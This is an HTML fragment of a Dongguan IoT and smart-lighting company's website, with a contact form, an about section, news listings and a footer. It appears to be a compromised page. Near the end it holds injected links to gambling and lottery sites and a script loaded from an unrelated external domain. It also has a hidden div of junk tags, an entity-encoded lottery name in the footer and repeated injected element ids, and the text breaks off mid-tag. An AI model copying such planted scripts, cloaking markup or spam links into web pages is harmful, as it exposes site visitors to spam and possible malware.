<input name="tomail" type="hidden" value="601764801@qq.com">
<input name="subject" type="hidden" value="客户留言">
<input name="FromName" type='hidden' value="客户留言">
<table border="0" align="center" cellpadding="0" cellspacing="0" width="350">
            <tbody><tr>
              <td style="font-size:14px;  line-height:40px; padding-left:32px; width:65px; font-family:微软雅黑;">电　　话：</td>
              <td style=" width:200px;"><input name="txt" type="text" class="textarea" size="30"></td>
            </tr>
            <tr>

              <td style="font-size:14px;  line-height:40px; padding-left:32px; font-family:微软雅黑;">姓　　名：</td>
              <td>
                <input name="txt" type="text" class="textarea" size="30"></td>
            </tr>
            <tr>
              <td style="font-size:14px;  line-height:40px; padding-left:32px; font-family:微软雅黑;">联系地址：</td>
              <td><input name="txt" type="text" class="textarea" size="30"></td>
            </tr> 
            <tr>
              <td style="font-size:14px;  line-height:40px; padding-left:32px; font-family:微软雅黑;">备　　注：</td>
              <td><textarea name="txt" cols="30" rows="5" class="textarea" style="height:50px;"></textarea></td>
            </tr>
            <tr>
              <td colspan="2" align="center"><input name="submit" type="Submit" id="submit" value=" " style="background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115152915_919523779.jpg); height:26px; width:80px; margin-top:15px; margin-left: 65px;
 margin-right:20px;">                <input name="reset" type="reset" id="reset" value=" " style="background:url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115152915_936659894.jpg); height:26px; width:80px; margin-top:15px;"></td>
              </tr>
          </tbody></table></form></div>
</div>
    </div>

</div>
<div   id="ans1keru"    class="cl"></div>
</div>
</div>-->



<div   id="ans1keru"    class="aboto">
<div   id="ans1keru"    class="top40"></div>
<div   id="ans1keru"    class="aboto_t">关于鸿茂</div>

　
<div   id="ans1keru"    class="aboto_w">东莞市鸿茂物联网科技有限公司，自2012年在粤港澳大湾区内的东莞市区创立以来，已历经近十年的风雨历程。公司始终坚持深耕物联网领域，不断追求卓越，逐步发展成为一家涵盖物联网通讯、传感器、执行器、编解码协议转换、智能终端、自动化控制等系列产品的综合性科技企业。这些产品已经广泛应用于全国各地的铁路车站、医院、学校、大型星级酒店以及传统行业数字化转型等领域，以其稳定可靠的的性能和高度的市场认可，赢得了广大用户的信赖和赞誉......</div>
<div   id="ans1keru"    class="aboto1">
<li style="margin-left:200px;"><a href="company.html">
<div   id="ans1keru"    class="aboto1t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115170349_1599843083.png" alt="横线" /></div>
<div   id="ans1keru"    class="aboto1w">公司简介</div></a>
</li>
<li>
<a href="dgweb-64147.html">
<div   id="ans1keru"    class="aboto1t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115170350_1270352997.png" alt="横线" /></div>
<div   id="ans1keru"    class="aboto1w">荣誉资质</div></a>
</li>

<li>
<a href="dgweb-64214.html">
<div   id="ans1keru"    class="aboto1t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115170350_1765758353.png" alt="横线" /></div>
<div   id="ans1keru"    class="aboto1w">生产车间</div></a>
</li>

<li>
<a href="dgweb-64148.html">
<div   id="ans1keru"    class="aboto1t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115170349_2082163174.png" alt="横线" /></div>
<div   id="ans1keru"    class="aboto1w">合作客户</div></a>
</li>

<li>
<a href="dgweb-64145.html">
<div   id="ans1keru"    class="aboto1t"><img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171115/20171115170349_1929452949.png" alt="横线" /></div>
<div   id="ans1keru"    class="aboto1w">联系我们</div></a>
</li>
</div>
<div   id="ans1keru"    class="cl"></div>
</div> 


<!--新闻中心-->  
<div id="news">
<div   id="ans1keru"    class="news totalwidth">
<div   id="ans1keru"    class="hzanli_bt" style="height:100px;">
<div   id="ans1keru"    class=" hzanli_wz" style="line-height:49px;"><span>新闻中心</span><br />鸿茂为您提供智能动态</div>
</div>
    <div   id="ans1keru"    class="convert2">
        <div   id="ans1keru"    class="tab">
            <a href="news.html" class="on">公司动态</a>
            <a href="dgweb-119416.html">常见问题</a>
            <a href="dgweb-119571.html">产品资讯</a>
        </div>
        <div   id="ans1keru"    class="content">
            <ul>
                <li>
                    <div   id="ans1keru"    class="news_l"><div   id="ans1keru"    class="news_div"><div   id="ans1keru"    class="news_div_item"><div   id="ans1keru"    class="news_div_item_date"></div> <div   id="ans1keru"    class="news_div_item_content">
    <div   id="ans1keru"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1040991.html" title="联盟会员介绍：东莞市鸿茂物联网科技有限公司">联盟会员介绍：东莞市鸿茂物联网科技有限公司</a></div>
    <div   id="ans1keru"    class="news_div_item_body">东莞市鸿茂物联网科技有限公司是一家致力于物联网智能控制设备及软件系统集成的国家级...</div>
</div> <div   id="ans1keru"    class="news_div_item_pic">
    <a href="news_content-1040991.html" title="联盟会员介绍：东莞市鸿茂物联网科技有限公司">
    <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20230526/20230526114031_1582775682.png" class="news_div_item_image" title="联盟会员介绍：东莞市鸿茂物联网科技有限公司" alt="联盟会员介绍：东莞市鸿茂物联网科技有限公司">
    </a>
</div></div></div></div>
                    <div   id="ans1keru"    class="news_r"><div   id="ans1keru"    class="news_div"><div   id="ans1keru"    class="news_div_item"><div   id="ans1keru"    class="news_div_item_date"><div   id="ans1keru"    class="news_div_item_year">2023-</div><div   id="ans1keru"    class="news_div_item_month">05-</div><div   id="ans1keru"    class="news_div_item_day">26</div></div> <div   id="ans1keru"    class="news_div_item_content">
    <div   id="ans1keru"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1040991.html" title="联盟会员介绍：东莞市鸿茂物联网科技有限公司">联盟会员介绍：东莞市鸿茂物联网科技有限公司</a></div>
    <div   id="ans1keru"    class="news_div_item_body">东莞市鸿茂物联网科技有限公司是一家致力于物联网智能控制设备及软件系统集成的国家级高新技术企业，是一家集设计、研发、生产、...</div>
</div></div><div   id="ans1keru"    class="news_div_item"><div   id="ans1keru"    class="news_div_item_date"><div   id="ans1keru"    class="news_div_item_year">2022-</div><div   id="ans1keru"    class="news_div_item_month">12-</div><div   id="ans1keru"    class="news_div_item_day">23</div></div> <div   id="ans1keru"    class="news_div_item_content">
    <div   id="ans1keru"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1020108.html" title="智能家居系统功能">智能家居系统功能</a></div>
    <div   id="ans1keru"    class="news_div_item_body">​智能家居是人们的生活环境。在住的平台上安装智能家居系统，让家庭生活更安全。智能家居系统可以让我们轻松享受生活。当你外出...</div>
</div></div><div   id="ans1keru"    class="news_div_item"><div   id="ans1keru"    class="news_div_item_date"><div   id="ans1keru"    class="news_div_item_year">2022-</div><div   id="ans1keru"    class="news_div_item_month">12-</div><div   id="ans1keru"    class="news_div_item_day">19</div></div> <div   id="ans1keru"    class="news_div_item_content">
    <div   id="ans1keru"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1019726.html" title="如何安装智能开关">如何安装智能开关</a></div>
    <div   id="ans1keru"    class="news_div_item_body">​一般我们都是把开关安装在卧室的床的两侧，这样更方便我们使用开关。但是，如果是智能开关，就不一样了。因为可以遥控，所以可...</div>
</div></div><div   id="ans1keru"    class="news_div_item"><div   id="ans1keru"    class="news_div_item_date"><div   id="ans1keru"    class="news_div_item_year">2022-</div><div   id="ans1keru"    class="news_div_item_month">12-</div><div   id="ans1keru"    class="news_div_item_day">13</div></div> <div   id="ans1keru"    class="news_div_item_content">
    <div   id="ans1keru"    class="news_div_item_title"><a class="news_div_item_a" href="news_content-1018602.html" title="智能控制系统的普及越来越大">智能控制系统的普及越来越大</a></div>
    <div   id="ans1keru"    class="news_div_item_body">​随着电子信息技术的发展，人们的生活也在不断改善，智能正一步步向我们走来。移动已经普及，智能设备的使用将得到智能控制系统...</div>
</div></div></div></div>
                </li>
                <li>
                    <div   id="ans1keru"    class="news_l"><div   id="ans1keru"    class='divdgweb_new_div'><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1143136.html" title="智能照明系统是怎样环保节能的">智能照明系统是怎样环保节能的</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">智能照明系统一般能使照明灯具使用寿命增加2~4倍,不但节约很多照明灯具,并且大大...</div>
</div> <div   id="ans1keru"    class="news_div_item_pic">
    <a href="dgweb_content-1143136.html">
    <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20210225/20210225103725_1358927997.jpg" class="news_div_item_image" title="智能照明系统是怎样环保节能的" alt="智能照明系统是怎样环保节能的">
    </a>
</div></div></div></div>
                    <div   id="ans1keru"    class="news_r"><div   id="ans1keru"    class='divdgweb_new_div'><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2021-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">02-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">25</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1143136.html" title="智能照明系统是怎样环保节能的">智能照明系统是怎样环保节能的</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">智能照明系统一般能使照明灯具使用寿命增加2~4倍,不但节约很多照明灯具,并且大大减少拆换照明灯具的劳动量,合理地减少了照...</div>
</div></div><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2021-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">01-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">25</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1140464.html" title="照明控制系统实用性的多个方面">照明控制系统实用性的多个方面</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">智能化照明控制系统是不是好用是点评一个系统软件的真实使用价值所属,照明控制系统的应用性可考虑到以下好多个层面:...</div>
</div></div><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2021-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">01-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">16</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1138677.html" title="带你了解智能家居系统是什么">带你了解智能家居系统是什么</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">智能单品早已走入了家家户户,这一点从6.18各种电子商务平台的销售量可以看的出去.智能单品是智能家居系统发展趋势的一个流...</div>
</div></div><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2021-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">01-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">16</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1138664.html" title="照明控制系统是什么">照明控制系统是什么</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">运用照明控制系统能够依据环境,客观性规定,用户需求等标准而全自动收集照明系统软件中的各种各样信息,并对所收集的信息开展相...</div>
</div></div></div></div>
                </li>
                <li>
                    <div   id="ans1keru"    class="news_l"><div   id="ans1keru"    class='divdgweb_new_div'><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1257468.html" title="人民财评：以数字中国建设推进中国式现代化">人民财评：以数字中国建设推进中国式现代化</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">...</div>
</div> <div   id="ans1keru"    class="news_div_item_pic">
    <a href="dgweb_content-1257468.html">
    <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20230526/20230526114913_706498562.png" class="news_div_item_image" title="人民财评：以数字中国建设推进中国式现代化" alt="人民财评：以数字中国建设推进中国式现代化">
    </a>
</div></div></div></div>
                    <div   id="ans1keru"    class="news_r"><div   id="ans1keru"    class='divdgweb_new_div'><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2023-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">05-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">26</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1257468.html" title="人民财评：以数字中国建设推进中国式现代化">人民财评：以数字中国建设推进中国式现代化</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">...</div>
</div></div><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2020-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">10-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">23</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1117351.html" title="我们在酒店智能控制系统作用这一块拿捏的死死的">我们在酒店智能控制系统作用这一块拿捏的死死的</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">随着越来越多的酒店选择引入新型的系统技术，来完成酒店的实际服务资源与客户的对接。酒店智能控制系统也在酒店实际决策者的手中...</div>
</div></div><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2020-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">09-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">29</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1113437.html" title="酒店控制系统的优势是什么？">酒店控制系统的优势是什么？</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">酒店控制系统是利用智慧酒店智能控制系统为传统酒店更舒适更方便简单的服务，对客房的门禁系统、中央空调系统、智能灯光系统、背...</div>
</div></div><div   id="ans1keru"    class="divdgweb_new_div_item"><div   id="ans1keru"    class="divdgweb_new_div_item_date"><div   id="ans1keru"    class="divdgweb_new_div_item_year">2020-</div><div   id="ans1keru"    class="divdgweb_new_div_item_month">09-</div><div   id="ans1keru"    class="divdgweb_new_div_item_day">27</div></div> <div   id="ans1keru"    class="divdgweb_new_div_item_content">
    <div   id="ans1keru"    class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="dgweb_content-1112794.html" title="智能照明解决方案的基本原理，智能照明控制模块的基本概念">智能照明解决方案的基本原理，智能照明控制模块的基本概念</a></div>
    <div   id="ans1keru"    class="divdgweb_new_div_item_body">智能照明解决方案囊括了客厅灯光智能照明、卧室灯光智能照明、家庭灯光智能照明这三大部分。模式有：日常模式、温馨模式、阅读模...</div>
</div></div></div></div>
                </li>
            </ul>
        </div>
    </div>

    <script>
        $(function() {
            $('.convert2 .content ul').width(1200 * $('.convert2 .content li').length + 'px');
            $(".convert2 .tab a").mouseover(function() {
                $(this).addClass('on').siblings().removeClass('on');
                var index = $(this).index();
                number = index;
                var distance = -1200 * index;
                $('.convert2 .content ul').stop().animate({
                    left: distance
                });
            });

            var auto = 5; //等于1则自动切换，其他任意数字则不自动切换
            if (auto == 1) {
                var number = 0;
                var maxNumber = $('.convert .tab a').length;

                function autotab() {
                    number++;
                    number == maxNumber ? number = 0 : number;
                    $('.convert .tab a:eq(' + number + ')').addClass('on').siblings().removeClass('on');
                    var distance = -1200 * number;
                    $('.convert2 .content ul').stop().animate({
                        left: distance

                    });
                }
                var tabChange = setInterval(autotab, 3000);
                //鼠标悬停暂停切换
                $('.convert').mouseover(function() {
                    clearInterval(tabChange);
                });
                $('.convert').mouseout(function() {
                    tabChange = setInterval(autotab, 3000);
                });
            }
        });

    </script>
    <!-- 代码部分end -->
     <div   id="ans1keru"    class="cl"></div>
</div>
</div>

<div   id="ans1keru"    class="gg">
<div   id="ans1keru"    class="zhong">
<div   id="ans1keru"    class="gg_w">您还在犹豫什么？<br /><span>如果你想加盟，鸿茂物联是您的选择！</span>
<div   id="ans1keru"    class="gg_t"><a href="dgweb-64529.html">立即加入</a></div>
</div>
<div   id="ans1keru"    class="cl"></div>
</div>
</div>



<!--底部-->

<div id="footer">
<div   id="ans1keru"    class="footer zhong">
            <div   id="ans1keru"    class="footer_l fl">
               <ul>
                <li>
                <p><a href="company.html">&#101;&#55;&#55;&#46;&#99;&#111;&#119;&#20048;&#24425;</a></p>
<a href="company.html">关于鸿茂</a>
<a href="dgweb-64147.html">资质认证</a>
<a href="dgweb-64146.html">企业形象 </a>
<a href="dgweb-64214.html">生产车间 </a>
<a href="dgweb-64148.html">合作伙伴</a>
<a href="products.html">产品中心</a>
<a href="feedback.html">在线留言</a>

                </li>
                
                 <li  style="margin-right:45px;">
                <p><a href="dgweb-120035.html">解决方案</a></p>
<a href="dgweb_content-782114.html">智能照明解决方案</a>
<a href="dgweb_content-782215.html">学校照明解决方案</a>
<a href="dgweb_content-782178.html">展厅照明解决方案</a>
<a href="dgweb-120035.html">智能系统改造方案</a>
<a href="dgweb_content-782215.html">智能家居系统方案</a>
<a href="dgweb_content-781302.html">体育馆解决方案</a>
<a href="dgweb-120035.html">查看更多>>+</a>
</li>
      <li style="margin-right:65px;">
         <p><a href="dgweb-139677.html">经典案例</a></p>
<a href="dgweb-139678.html">办公室照明控制系统</a>
<a href="dgweb-139679.html">学校照明控制系统</a>
<a href="dgweb-139680.html">展厅照明控制系统</a>
<a href="dgweb-139681.html">路灯照明控制系统</a>
<a href="dgweb-139682.html">景观照明控制系统</a>
<a href="dgweb-139683.html">运动场照明控制系统</a>
<a href="dgweb-139677.html">查看更多&gt;&gt;+</a>

                </li>
    
                 <li>
                <p><a href="#">技术支持</a></p>
<a href="dgweb-119559.html">下载中心</a>
<a href="dgweb-119563.html">客户培训 </a>
<a href="dgweb-119561.html">视频中心</a>
<a href="dgweb-64223.html">简易教程</a>
<a href="dgweb-139669.html">设计图纸</a>


                </li>
                 
                
                 <li>
    

            <p><a href="news.html">最新动态</a></p>
                <a href="news.html">新闻中心</a>
<a href="dgweb-119571.html">产品资讯</a>
<a href="dgweb-119416.html">常见问题</a>
                </li>
                
                <li><p><a href="#">APP下载</a></p>
                <img src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171120/20171120104209_1504216525.png" alt="APP下载" />
</li>

                <li class="cont_w"><p><a href="dgweb-64145.html">联系鸿茂</a></p>
地　址：广东省东莞市松山湖园区怡乐路1号1栋2426室<br>
电　话：0769-21680719<br>
传　真：0769-21680719<br>
联系人：谢先生/18925851975<br>
Ｑ　Ｑ：601764801/2014267464</li>
                </ul>
            </div>

            
            <div   id="ans1keru"    class="cl"></div>
</div>
<div   id="ans1keru"    class="link">
<div id="links_bg">
<div   id="ans1keru"    class="h1"><a href="feedback.html">友情链接/LINK：</a></div>
<div   id="ans1keru"    class="h3"><style type='text/css'>
                    .linkTagcs
                    { 
                    width:760px;
                 height:auto;}
                    .linkTagcs ul
                    {margin:0px;padding:0px;list-style-type:none;}
                    .linkTagcs li
                    {list-style:none;margin:0px;  padding-right:7px;line-height:58px;float:left;}
                    .linkTagcs li a
                    {color:#333;word-break:break-all;}
                    .linkTagcs li img
                    {border:0px;}
                    </style>
                    <div   id="ans1keru"    class='linkTagcs'>
                    <ul><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li></ul></div></div>
</div>
</div>
<div   id="ans1keru"    class="cl"></div>
</div>


<!--版权-->
<div   id="ans1keru"    class="copy">
<div   id="ans1keru"    class="copy_w">
东莞市鸿茂物联网科技有限公司 版权所有　Copyright 2017　[<a href="sitemap.htm" target="_blank">Bmap</a>]　[<a href="sitemap.xml" target="_blank">Gmap</a>]　[<a href="guanli.htm" target="_blank" rel="nofollow">后台管理</a>]　访问量：<script language="javascript" src="http://login.114my.cn/webfwl.asp?member=0401501"></script>　【】　技术支持：[]  <div   id="ans1keru"    class="fr">[<a href="/">返回顶部</a>]</div>

</div>
</div>







<!--下拉js-->
<script type="text/javascript">
$('.nav li.sub_menu').hover(function(){
	var h = $(this).addClass('dhh').find('dl').height();
	$(this).find('dl').height('0px').animate({height:h+"px"});
},function(){
	$(this).removeClass('dhh');
});
</script>


<style>
/*浮动QQ*/
.back-top-container {
  display: block;
  position: fixed;
  right: 50px;
  bottom: 50px;
  cursor: pointer; 
  z-index: 99999999999;}


.yb_conct {
  position: fixed;
  z-index: 9999999;
  top: 100px;
  right: -127px;
  cursor: pointer;
  transition: all .3s ease; }
.yb_conct a {
    color: #fff;
    text-decoration: none;  font-size:16px;}
    .yb_conct a:hover {
      color: #ff0; 
font-size:16px;}

.yb_bar ul li {
  width: 180px;
  height: 53px;
  font: 16px/53px 'Microsoft YaHei';
  color: #fff;
  text-indent: 54px;
  margin-bottom: 1px;
  border-radius: 3px;
  transition: all .5s ease;
  overflow: hidden;
  background: #00a7f1 url(//memberpic.114my.com.cn/0401501/uploadfile/image/20171120/20171120101444_1337781249.png) no-repeat;}

.yb_bar .yb_top {
  background-position: 0 0; }

.yb_bar .yb_phone {
    background-position: 0 -57px;  }

.yb_bar .yb_QQ {
  text-indent: 0;
  background-position: 0 -113px; }

.yb_QQ img{display: none;}

.yb_bar .yb_ercode {
  /*height:200px;*/
  background-position: 0 -169px; }

.hd_qr {
  padding: 0 29px 25px 29px; }


.yb_QQ a {
  display: block;
  text-indent: 54px;
  width: 100%;
  height: 100%;
  color: #fff; }
</style>

<script src="http://login.114my.cn/memberpic/dgqclly/cssnew/gototop.js"></script>
<div class="back-top-container" id="gotop">
    <div   id="ans1keru"    class="yb_conct">
        <div   id="ans1keru"    class="yb_bar">
            <ul>
                <li class="yb_top">返回顶部</li>
                <li class="yb_phone"><a href="tel:0769-21680719" title="立即拨打">0769-21680719</a></li>
			  <li class="yb_QQ">
				
			  </li>
              			  <li class="yb_QQ">
				
			  </li>
              			  <li class="yb_QQ">
				
			  </li>
                <li class="yb_ercode" style="height: 53px;">微信二维码<br>
                    <img class="hd_qr" width="125px" src="//memberpic.114my.com.cn/0401501/uploadfile/image/20210617/20210617201742_546998256.jpg" alt="微信二维码"> </li>
                <li class="yb_ercode" style="height: 53px;">微信公众号<br>
                    <img class="hd_qr" width="125px" src="//memberpic.114my.com.cn/0401501/uploadfile/image/20171120/20171120100637_1692633246.png" alt="微信公众号"> </li>

            </ul>
        </div>
    </div>
</div>


<!--<script>
    if (window.attachEvent) {
        window.attachEvent("onload", tongji);
    } else if (window.addEventListener) {
        window.addEventListener("load", tongji, false);
    }
    function tongji() {
        var pageUrl = "http://tj.114my.cn/?u_data=0VOLPceiKeBdfSM2d%2FfCevfHgk9eYnARfKHCR7rsId8Y4Hbl%2FXMJA7cEUZpCH3vd%2FdCdTJ9xX2wadGc1J4fBxNScu%2FfKiCGY";
        var sourceUrl = encodeURIComponent(document.referrer);

        var bodyText = document.getElementsByTagName('body')[0];
        var script= document.createElement('script');
        script.onload = script.onreadystatechange = function() {
            if(!this.readyState || this.readyState === "loaded" || this.readyState === "complete" ){
                // Handle memory leak in IE
                script.onload = script.onreadystatechange = null;
            }
        };
        script.src = pageUrl+'&source_url='+sourceUrl;;
        bodyText.appendChild(script);
    }
</script>-->

<!--#include file="zyRecommand.html"--><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="实亿国际(中国区)官方网站" href="http://www.jiujianding.com">实亿国际(中国区)官方网站</a>
<a target="_blank" title="和彩彩票 - 首页" href="http://www.zs-520.com">和彩彩票 - 首页</a>
<a target="_blank" title="投乐彩|官方网站" href="http://www.hengshuiyaguan.com">投乐彩|官方网站</a>
<a target="_blank" title="快盈vll" href="http://www.jiujiuxzs.com">快盈vll</a>
<a target="_blank" title="佰富彩-首页" href="http://www.cdjinggong.com">佰富彩-首页</a>
<a target="_blank" title="cy888彩运网-首页" href="http://www.fozong.net">cy888彩运网-首页</a>
<a target="_blank" title="億彩网 - 首页" href="http://www.xxcyjs.com">億彩网 - 首页</a>
<a target="_blank" title="cy彩运官方网站" href="http://www.sxhwhl.com">cy彩运官方网站</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='xh93q'></q><tt id='xh93q'><dd id='xh93q'><noscript id='xh93q'><dl id='xh93q'><i id='xh93q'></i><dd id='xh93q'></dd></dl></noscript></dd></tt><tr id='xh93q'></tr><td id='xh93q'></td><q id='xh93q'></q><dd id='xh93q'></dd><div id='xh93q'><button id='xh93q'><tfoot id='xh93q'><i id='xh93q'><dl id='xh93q'><i id='xh93q'><strike id='xh93q'><dt id='xh93q'></dt></strike></i></dl></i><pre id='xh93q'></pre></tfoot><u id='xh93q'></u><small id='xh93q'></small></button><tr id='xh93q'></tr></div><strike id='xh93q'></strike><label id='xh93q'></label><button id='xh93q'></button><optgroup id='xh93q'></optgroup><dd id='xh93q'></dd><sup id='xh93q'><del id='xh93q'><strike id='xh93q'><dd id='xh93q'></dd></strike></del></sup><fieldset id='xh93q'><p id='xh93q'></p></fieldset><big id='xh93q'><big id='xh93q'><address id='xh93q'><dl id='xh93q'></dl></address><dd id='xh93q'></dd><table id='xh93q'><abbr id='xh93q'><strong id='xh93q'><blockquote id='xh93q'></blockquote></strong></abbr><td id='xh93q'><pre id='xh93q'></pre></td></table></big></big><q id='xh93q'><abbr id='xh93q'><thead id='xh93q'></thead></abbr></q><li id='xh93q'><q id='xh93q'><acronym id='xh93q'><dd id='xh93q'><td id='xh93q'><noframes id='xh93q'><tr id='xh93q'><strong id='xh93q'></strong><small id='xh93q'></small><button id='xh93q'></button><li id='xh93q'><noscript id='xh93q'><big id='xh93q'></big><dt id='xh93q'></dt></noscript></li></tr><ol id='xh93q'><option id='xh93q'><table id='xh93q'><blockquote id='xh93q'><tbody id='xh93q'></tbody></blockquote></table></option></ol><u id='xh93q'></u><kbd id='xh93q'><kbd id='xh93q'></kbd></kbd></noframes><abbr id='xh93q'></abbr></td></dd></acronym></q></li><thead id='xh93q'><button id='xh93q'><abbr id='xh93q'></abbr></button></thead><button id='xh93q'><u id='xh93q'><u id='xh93q'></u></u><tr id='xh93q'><optgroup id='xh93q'><dd id='xh93q'><dfn id='xh93q'><tt id='xh93q'><thead id='xh93q'><optgroup id='xh93q'></optgroup></thead></tt><legend id='xh93q'></legend><noframes id='xh93q'><b id='xh93q'><form id='xh93q'></form></b></noframes></dfn><pre id='xh93q'></pre></dd></optgroup><dl id='xh93q'><big id='xh93q'><dd id='xh93q'><td id='xh93q'><dir id='xh93q'></dir></td></dd></big><optgroup id='xh93q'></optgroup><dfn id='xh93q'></dfn></dl></tr></button><strong id='xh93q'></strong><ol id='xh93q'><dfn id='xh93q'><kbd id='xh93q'></kbd></dfn></ol><ul id='xh93q'></ul><noframes id='xh93q'></noframes><blockquote id='xh93q'></blockquote><fieldset id='xh93q'></fieldset><sup id='xh93q'><p id='xh93q'><tt id='xh93q'><sup id='xh93q'><bdo id='xh93q'><ol id='xh93q'><sup id='xh93q'><dl id='xh93q'><em id='xh93q'><label id='xh93q'></label></em></dl></sup></ol></bdo><address id='xh93q'></address></sup></tt></p><fieldset id='xh93q'><noframes id='xh93q'><code id='xh93q'><strong id='xh93q'></strong></code></noframes></fieldset></sup><sup id='xh93q'></sup><div id='xh93q'><pre id='xh93q'><select id='xh93q'></select><td id='xh93q'></td></pre></div><kbd id='xh93q'><u id='xh93q'></u></kbd><div id='xh93q'></div><blockquote id='xh93q'></blockquote><q id='xh93q'></q><th id='xh93q'></th><big id='xh93q'></big><address id='xh93q'><b id='xh93q'><select id='xh93q'></select></b></address><code id='xh93q'></code><ul id='xh93q'><strike id='xh93q'></strike></ul><noscript id='xh93q'></noscript><pre id='xh93q'></pre><div id='xh93q'><p id='xh93q'></p></div><tfoot id='xh93q'></tfoot><thead id='xh93q'><bdo id='xh93q'></bdo></thead><kbd id='xh93q'></kbd><p id='xh93q'><fieldset id='xh93q'><style id='xh93q'></style></fieldset></p><acronym id='xh93q'><big id='xh93q'><code id='xh93q'></code></big></acronym><noframes id='xh93q'><fieldset 